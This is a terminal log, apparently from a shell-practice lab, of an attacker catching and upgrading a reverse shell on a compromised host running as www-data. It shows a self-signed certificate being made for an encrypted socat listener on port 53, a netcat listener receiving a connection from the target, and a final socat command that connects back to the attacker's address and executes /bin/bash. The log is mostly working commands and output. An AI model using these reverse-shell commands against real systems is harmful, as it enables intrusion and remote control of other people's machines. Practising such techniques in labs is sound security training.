 muri@augury:/tmp$ openssl req --newkey rsa:2048 -nodes -keyout encrypt.key -x509 -days 362 -out encrypt.crt
Generating a RSA private key
...+++++
............................+++++
writing new private key to 'encrypt.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
muri@augury:/tmp$ cat encrypt.key encrypt.crt > encrypt.pem
muri@augury:/tmp$ sudo socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 -
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:58:25:4b:f4:75 brd ff:ff:ff:ff:ff:ff
inet 10.10.199.58/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3409sec preferred_lft 3409sec
inet6 fe80::58:25ff:fe4b:f475/64 scope link
valid_lft forever preferred_lft forever
muri@augury:/tmp$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43282
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
18:46:53 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ socat OPENSSL:10.11.12.223:53,verify=0 EXEC:/bin/bash